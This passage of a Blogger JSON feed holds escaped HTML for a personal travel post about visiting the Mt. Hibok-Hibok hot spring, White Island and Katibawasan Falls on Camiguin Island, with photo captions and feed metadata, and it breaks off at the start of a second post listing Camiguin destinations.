style=\"background-color: white; text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"background-color: transparent; text-align: justify;\"\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003EOh yeah, finally I sprung up to enjoy the hot water! After all, this is one of the most historic places in ?Camiguin that every tourist should never missed.\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihvOrvEAYwAOAg4AluK3IBQ5oumgtKxABL88g0aI0RMSOYcbPIb7Og7JP13Rc5R42c1iOWSjrBFqDWA96Xsv4nKOkyW8IBjhEbMoJv66mXMkgXv-kD3a-5rAe25hC5eF_G5HtxkeIwuCBR\/s720\/25670_411669058435_1458409_n_411669058435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihvOrvEAYwAOAg4AluK3IBQ5oumgtKxABL88g0aI0RMSOYcbPIb7Og7JP13Rc5R42c1iOWSjrBFqDWA96Xsv4nKOkyW8IBjhEbMoJv66mXMkgXv-kD3a-5rAe25hC5eF_G5HtxkeIwuCBR\/s320\/25670_411669058435_1458409_n_411669058435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003EAt Mt. Hibok-Hibok hot spring\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggxrdy9jQAX5SqT-ysZnELLbXlPZJyXI6W_ViRd667AjLHAHGcLu0TPuFdccxFSWNPNVND-N7GsPgWdt1d4SThFFyAM62McqdVMxR7JMtdffS3UPM5BGsnRuS388wbDr16I3S9Yw3oK93k\/s720\/25670_411673578435_5425986_n_411673578435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggxrdy9jQAX5SqT-ysZnELLbXlPZJyXI6W_ViRd667AjLHAHGcLu0TPuFdccxFSWNPNVND-N7GsPgWdt1d4SThFFyAM62McqdVMxR7JMtdffS3UPM5BGsnRuS388wbDr16I3S9Yw3oK93k\/s320\/25670_411673578435_5425986_n_411673578435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003EThe hot spring is located at the foot of Mt. Hibok-Hibok, one of the active volcanoes in Camiguin. Its last recorded eruption was in 1953.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003EI truly enjoyed this area because the water is warm and relaxing. I could really feel its simmering current and it was so therapeutic in my body, like having a massage in a spa house.\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003EI loved its therapeutic water, a perfect tonic for tired muscles and body. I joined my friends swimming in the shallow water of just 4 feet deep.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003EIt was nearly 7:00 o'clock in the evening when we left the place.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cb\u003E7. White Island!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003EDay 2 of our Camiguin tour.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003EWe woke up super early in the morning, at 3:30 AM so that we could travel early to White island. We're told to be at the island before sunrise as it has no shade to protect us from the harsh sun.\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ1pw5CZqEyE_3T0cQxd58JDLOjLnwiPbGYj5Xv7My82TqWlRC5d3PjXfk92Xv01AjejAtkOL4b1nTNn5jWlm5MC3LgeoP0aqHuMGbCe1XG3qmGWqJsQuoApz2miHFb3fEMFKFn_rTWYFj\/s720\/28622_421037723435_2302796_n_421037723435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ1pw5CZqEyE_3T0cQxd58JDLOjLnwiPbGYj5Xv7My82TqWlRC5d3PjXfk92Xv01AjejAtkOL4b1nTNn5jWlm5MC3LgeoP0aqHuMGbCe1XG3qmGWqJsQuoApz2miHFb3fEMFKFn_rTWYFj\/s320\/28622_421037723435_2302796_n_421037723435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003Esprawling\u0026nbsp; sand bar at the White island\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Sbwzl-yNODT89S4HV_whktxRrrNM7trN-AtvtqeGinNg3gLMv1Yp8l4PZ1VRstsbv3kp9gd31b03627vKPVT4VdF9kvN1HPJ8hoZpD-r9i1Lq_t7UR0QIgaWYXFgWmdu7qnOPef78yw7\/s720\/26090_410547678435_1085919_n_410547678435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Sbwzl-yNODT89S4HV_whktxRrrNM7trN-AtvtqeGinNg3gLMv1Yp8l4PZ1VRstsbv3kp9gd31b03627vKPVT4VdF9kvN1HPJ8hoZpD-r9i1Lq_t7UR0QIgaWYXFgWmdu7qnOPef78yw7\/s320\/26090_410547678435_1085919_n_410547678435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003ESo m\u003Cspan style=\"background-color: transparent;\"\u003Ey sweet and sound sleep was cut short for this early island trip.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent;\"\u003EWe arrived at the seaside of Mambajao at 5:00 in the morning but we waited for about an hour before the boat fetched us.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZiDD8i0UJpw5JnatcyWpqUx3oToQqOCnN9Ydu7MPG-QjWWiNflIs3a0rhlaMFHQml-QzVhXoiQWJOtosASzoy0JLBcZGKRn4R4Kyq44nh9iInxa3kw5t809GEOGJ1FoiR1qy5xwtmuoVr\/s720\/26090_411031663435_254187_n_411031663435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZiDD8i0UJpw5JnatcyWpqUx3oToQqOCnN9Ydu7MPG-QjWWiNflIs3a0rhlaMFHQml-QzVhXoiQWJOtosASzoy0JLBcZGKRn4R4Kyq44nh9iInxa3kw5t809GEOGJ1FoiR1qy5xwtmuoVr\/s320\/26090_411031663435_254187_n_411031663435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003Eboat ride to the island\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent;\"\u003EWhite Island is so breathtaking!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent;\"\u003ESo thrilled with the calm atmosphere that greeted us the moment we disembarked from the boat. Sun has not risen up so the surrounding felt ultra fascinating and calm.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent;\"\u003EWe had plenty of fun and laughter, brisk walking, jumping and sauntering around. Cool weather and the terrific view of the ocean relaxed our tired senses.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLk-vUK07T-zH-ilBSIxUp3zM2qxPoM49hl5TeFh2-ywGNEnRbmj7Ma8sb12akEaSxVXODMe2-vcde16gQcHRAspEAz8NJB_-VWA7DC7AghMBxy__6zpRA11a6MKKaQMP_o1fr1Goit_sl\/s720\/181748_10150149066048436_1948756_n_10150149066048436.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLk-vUK07T-zH-ilBSIxUp3zM2qxPoM49hl5TeFh2-ywGNEnRbmj7Ma8sb12akEaSxVXODMe2-vcde16gQcHRAspEAz8NJB_-VWA7DC7AghMBxy__6zpRA11a6MKKaQMP_o1fr1Goit_sl\/s320\/181748_10150149066048436_1948756_n_10150149066048436.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003EEnjoying the sand bar at day break\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUMN_pmNxLXVEo_Ni1csMof50p0D99diFVYzfqEISMtpnwi1aSglpP8_K2OuX1L-5spmmpkpcU2ccB9C204AJvI8blNlpeqWOKrnEsrL8PI2DrXmohFowdigEMkVrRbcNW7eZX-Hp-0Ym1\/s720\/26090_410534928435_5546889_n_410534928435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUMN_pmNxLXVEo_Ni1csMof50p0D99diFVYzfqEISMtpnwi1aSglpP8_K2OuX1L-5spmmpkpcU2ccB9C204AJvI8blNlpeqWOKrnEsrL8PI2DrXmohFowdigEMkVrRbcNW7eZX-Hp-0Ym1\/s320\/26090_410534928435_5546889_n_410534928435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent;\"\u003EIt is uninhabited with only the long sand bar tearing the two parts of the sea water. And nothing in sight by emerald clear water and volcanoes hugging the background.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003EI love this area but for those who do not like sun bathing or being roasted under the scorching sun, it is not ideal to stay beyond lunch time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSWnsAUwUuNpuACCJo7GbH_V5i3Kehd53XMX53ZkqmKZlLpG1hsvowRzRboR6MExDbEkE6HGolI1xbVELVQm4OaiSa04Tojqi0u8xvdFLYpbSmMX-b-3R5LpEAvswuGmnhG0nHX1-tfYmi\/s720\/25670_411676123435_7534123_n_411676123435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSWnsAUwUuNpuACCJo7GbH_V5i3Kehd53XMX53ZkqmKZlLpG1hsvowRzRboR6MExDbEkE6HGolI1xbVELVQm4OaiSa04Tojqi0u8xvdFLYpbSmMX-b-3R5LpEAvswuGmnhG0nHX1-tfYmi\/s320\/25670_411676123435_7534123_n_411676123435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003EWhite island does not have any shade or shelter to seek comfort. It's purely an island with sand bar. So plan your trip early in the morning then leave before noon.\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\u003Cb\u003E8. Katibawasan Falls\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EThe last leg of our tour.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKatibawasan falls is a natural mountain wonder in the rainforest of Camiguin.\u0026nbsp;\u0026nbsp;Just going to this place really requires an enormous courage as the road is still not yet develop and quite steep. Truly, an off-the-beaten track adventure.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaFNrCw6l8jAp6rMPt0e4PUVjuguqj2ayhDU3UDwKOgLOfPm5AdnvGU23QkuREfT0JSfVsW5CUElLeM6iSiothEbkXTUcPuZkpp6FPfgUWqBOT0iWEUUilNySww8Loxs14sT0HgotYEz2Y\/s720\/26090_410562363435_2160109_n_410562363435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaFNrCw6l8jAp6rMPt0e4PUVjuguqj2ayhDU3UDwKOgLOfPm5AdnvGU23QkuREfT0JSfVsW5CUElLeM6iSiothEbkXTUcPuZkpp6FPfgUWqBOT0iWEUUilNySww8Loxs14sT0HgotYEz2Y\/s320\/26090_410562363435_2160109_n_410562363435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003ESo cold to take a plunge\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5skTpC8B8scYyhxOEwWckzMOAXYVHxcfmZ5i2-K1ASyCDj_Ovgpdhx9mq5XOpAIEVcZyfSYLNW7MI20lAYxC5jWPrkkxvqLl3ESLtGsN3rR6mZ3p8yIeHZLNazYY5wF1Wvhp6k9Q6NIvP\/s720\/26090_410562373435_1248975_n_410562373435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5skTpC8B8scYyhxOEwWckzMOAXYVHxcfmZ5i2-K1ASyCDj_Ovgpdhx9mq5XOpAIEVcZyfSYLNW7MI20lAYxC5jWPrkkxvqLl3ESLtGsN3rR6mZ3p8yIeHZLNazYY5wF1Wvhp6k9Q6NIvP\/s320\/26090_410562373435_1248975_n_410562373435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut it has a breathtaking scenery of the mountains.\u0026nbsp;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe picturesque surrounding has a panoramic view of rainforest, hilltop and lush vegetation. The waterfalls cascading atop the mountain and ultra cold!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EI didn't plunge. I felt I am going to have a fever if I would. I have less tolerance over cold temperature and Katibawas falls sent some chill in the spine.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz7OrYHqZ6-LUfscU4d05Vm5VJHtg3Ag4MrBD4sGiTHNnTMRzjDfWpZaJaocGhythL-jb5oWBWr9I61PORz3_ckUwhF8yoz15yDorciQ1ieh_aA_-fN3QDtSnqhf-Xkya3H_dmGKiBKj21\/s720\/26090_410553083435_4701149_n_410553083435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz7OrYHqZ6-LUfscU4d05Vm5VJHtg3Ag4MrBD4sGiTHNnTMRzjDfWpZaJaocGhythL-jb5oWBWr9I61PORz3_ckUwhF8yoz15yDorciQ1ieh_aA_-fN3QDtSnqhf-Xkya3H_dmGKiBKj21\/s320\/26090_410553083435_4701149_n_410553083435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDipping a bit 😂\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg119TytL1nV4xLN-j15-tt4lkBzD_lPQblJJnoH2mvIgngCareKkC2g6SCtox1bWp4N90RZe9GQzin5SBl0fFQfHcMG5kqciHjMzapxr6v1onmuErFI_Onqwvct0slX2dQwxzUZ8NgBhV1\/s720\/25670_411676098435_8293255_n_411676098435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg119TytL1nV4xLN-j15-tt4lkBzD_lPQblJJnoH2mvIgngCareKkC2g6SCtox1bWp4N90RZe9GQzin5SBl0fFQfHcMG5kqciHjMzapxr6v1onmuErFI_Onqwvct0slX2dQwxzUZ8NgBhV1\/s320\/25670_411676098435_8293255_n_411676098435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EI just watched my friends enjoying the icy water and seemed like they'd fun on the chilly surface. The water was actually enticing because it's super clear and calm but my skin cannot handle super cold current so I backed off.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAgain, the blowing of horn of the van made us cringe in annoyance.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEnd of Tour\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EShortly before 8:00 in the morning we're back at the hotel and packed our things. Again, we're in a hurry. Always in a hurry during this trip.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EI don't even have time to change my clothes, I just took off my short, put on my jeans and my jacket and grabbed my pack bag.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0lVlW8zwn2P8OLS1d8LwagRVo3_ZX2MJ__1eWD6tWfRcBEwJjeoaAJjP3yWtooMV-46KSuU-CFLu6oilbwrBi34egvgdKR1V6xUEsAhT7b2sk4fKO2NTQS-vQmeQegw47zNN9_mA4F2a-\/s500\/30572_418737573435_2562824_n_418737573435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0lVlW8zwn2P8OLS1d8LwagRVo3_ZX2MJ__1eWD6tWfRcBEwJjeoaAJjP3yWtooMV-46KSuU-CFLu6oilbwrBi34egvgdKR1V6xUEsAhT7b2sk4fKO2NTQS-vQmeQegw47zNN9_mA4F2a-\/s320\/30572_418737573435_2562824_n_418737573435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs we headed to the port, memories of Camiguin started to sink in and I just watched the landscape faded in the background.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELater, we boarded a small vessel for Misamis Oriental where a van waited to take us back to Davao.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EMemories of Camiguin\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003EMy Camiguin adventure was truly a memorable experience. It was my first time to go out of my comfort zone and tried taking part in the adventure. Something I have not done before.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEverything was fantastic from food, environment, companion, accommodation and the experience itself. I always love Camiguin. I hope I could go back there some other time.\u003C\/div\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gourmandtravelguide.com\/feeds\/3543942833429919772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/1379912616516901703\/3543942833429919772?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1379912616516901703\/posts\/default\/3543942833429919772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1379912616516901703\/posts\/default\/3543942833429919772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gourmandtravelguide.com\/2010\/05\/memories-of-camiguin.html","title":"Camiguin Trip: My First Beach Adventure Outside Southern Mindanao"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisyKi5GrAWPyOEKRIfAqYG9RbtBOOgvYI8P7XYEP_yPvuSNDkouNJ7_FAYl8mzrTR0TJWn57Ex4dy6tfwXyFhHJpOEKB42T7rLfKSDLyinSM3mSiNDTQxTENM_nGszZbPAddq1qpdohKgQ\/s72-c\/28622_421037738435_5769164_n_421037738435.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379912616516901703.post-6676695241816614288"},"published":{"$t":"2010-04-24T21:59:00.002+08:00"},"updated":{"$t":"2021-02-16T23:43:05.818+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Camiguin Island"}],"title":{"type":"text","$t":"7 Top Destinations in Camiguin Island, Mindanao"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEUBdSZ61hVSCiTSJHBwzuF1vgGtSCISfVBLeXR3nDbQJWG8Irj0xnia5qQIV7X43wKInOES-bDm9l8byEATuVENEXPXtvhD7D94Am5hOqGKelMHmcVhu1byyd8Yu8mTmAUiyK-LbYwRb0\/s720\/26090_410547663435_2363932_n_410547663435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" 